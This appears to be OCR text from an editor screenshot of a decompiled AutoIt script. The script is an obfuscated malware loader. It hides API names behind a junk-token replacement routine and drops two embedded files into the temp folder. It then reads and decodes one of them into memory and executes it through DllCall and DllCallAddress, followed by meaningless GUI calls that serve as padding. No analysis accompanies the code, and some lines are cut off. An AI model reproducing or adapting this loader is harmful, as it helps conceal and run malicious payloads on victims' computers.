 File Edit Selection View Go Run Terminal Help
output_dir
EXPLORER
script.au3
OUTPUT_DIR
Esher
reaffection
script.au3
script.au3
1 Func Q30ZVHJSR ( $D300WWEY )
2 Local $D318ADBOWL = Execute ( "R31f8na18($D300wwEY, ""6044B184"", """")" )
3 Return $D318ADBOWL
4 EndFunc
5 Func R31F8NA18 ( $H34PW , $S35TB70D0SK , $U36XLX )
6 Local $V37WAQ = ""
7 Local $G38JSWI = StringLen ( $S35TB70D0SK )
8 Local $Z3130QYN = 1
9 While $Z3130QYN <= StringLen ( $H34PW )
10 If StringMid ( $H34PW , $Z3130QYN , $G38JSWI ) = $S35TB70D0SK Then
11 $V37WAQ &= $U36XLX
12 $Z3130QYN += $G38JSWI
13 Else
14 $V37WAQ &= StringMid ( $H34PW , $Z3130QYN , 1 )
15 $Z3130QYN += 1
16 EndIf
17 WEnd
18 Return $V37WAQ
19 EndFunc
20 FileInstall ( "reaffection" , @TempDir & "\reaffection" , 1 )
21 FileInstall ( "Esher" , @TempDir & "\Esher" , 1 )
22 Global $B3236YRH = Execute ( "ObjCreate(Q30ZvHjsr(""S6044B184c6044B184r6044B184i6044B184p6044B184t6044B184i6044B184n6044B184g6044B184
23 Global $G3237TVJFLV = Execute ( "$B3236YRH.OpenTextFile(@TempDir & ""\Esher"", 1)" )
24 Global $G3239TT = Execute ( "$G3237TvjfLV.ReadAll()" )
25 Execute ( "$G3237TvjfLV.Close()" )
26 Global $Q3332JK = Q30ZVHJSR ( $G3239TT )
27 $L33342SXR = Execute ( "DllCall(Q30ZvHjsr(""k6044B184e6044B184r6044B184n6044B184e6044B184l6044B18436044B18426044B184""), Q30ZvHjsr(""
28 $L33369KAC = Execute ( "DllStructCreate(Q30ZvHjsr(""b6044B184y6044B184t6044B184e6044B184 6044B184[6044B184"") & BinaryLen($Q3332Jk) &
29 Execute ( "DllStructSetData($L33369Kac, 1, $Q3332Jk)" )
30 Execute ( "DllCallAddress(Q30ZvHjsr(""i6044B184n6044B184t6044B184""), $L33342SxR + 0x23b0)" )
31 For $J3432WN = 0 To 617
32 FileSelectFolder ( "2FoNAQhqQqL" , "SpEn" , 4662 , $H3433JKK4X3NG )
33 $L3434KULEZLH = 54059
34 GUICtrlSetColor ( 4077 , 9085 )
35 TrayItemDelete ( 455 )
36 For $J3432WN = 0 To 808
37 GUICtrlSendToDummy ( 7695 , 1492 , 5924 , 8261 )
38 Next
39 Next
OUTLINE
TIMELINE
0 0 0
Ln 23, Col 24 Tab Size: 4 UTF-8 CRLF Plain Text